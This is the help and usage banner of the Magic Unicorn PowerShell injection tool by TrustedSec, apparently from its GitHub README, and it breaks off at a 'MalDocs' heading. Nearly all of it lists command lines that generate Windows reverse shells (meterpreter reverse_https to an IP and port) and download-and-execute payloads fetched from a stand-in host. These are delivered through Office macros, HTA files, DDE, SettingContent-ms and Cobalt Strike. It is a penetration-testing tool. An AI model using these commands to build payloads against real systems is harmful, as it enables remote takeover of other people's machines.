 -------------------- Magic Unicorn Attack Vector v3.17 -----------------------------
Native x86 powershell injection attacks on any Windows platform.
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Credits: Matthew Graeber, Justin Elze, Chris Gates
Happy Magic Unicorns.
Usage: python unicorn.py payload reverse_ipaddr port <optional hta or macro, crt>
PS Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe
PS Down/Exec Macro: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe macro
Macro Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 macro
Macro Example CS: python unicorn.py <cobalt_strike_file.cs> cs macro
HTA Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 hta
HTA SettingContent-ms Metasploit: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 ms
HTA Example CS: python unicorn.py <cobalt_strike_file.cs> cs hta
HTA Example SettingContent-ms: python unicorn.py <cobalt_strike_file.cs cs ms
HTA Example SettingContent-ms: python unicorn.py <patth_to_shellcode.txt>: shellcode ms
DDE Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 dde
CRT Example: python unicorn.py <path_to_payload/exe_encode> crt
Custom PS1 Example: python unicorn.py <path to ps1 file>
Custom PS1 Example: python unicorn.py <path to ps1 file> macro 500
Cobalt Strike Example: python unicorn.py <cobalt_strike_file.cs> cs (export CS in C# format)
Custom Shellcode: python unicorn.py <path_to_shellcode.txt> shellcode (formatted 0x00 or metasploit)
Custom Shellcode HTA: python unicorn.py <path_to_shellcode.txt> shellcode hta (formatted 0x00 or metasploit)
Custom Shellcode Macro: python unicorn.py <path_to_shellcode.txt> shellcode macro (formatted 0x00 or metasploit)
Generate .SettingContent-ms: python unicorn.py ms
Help Menu: python unicorn.py --help
MalDocs: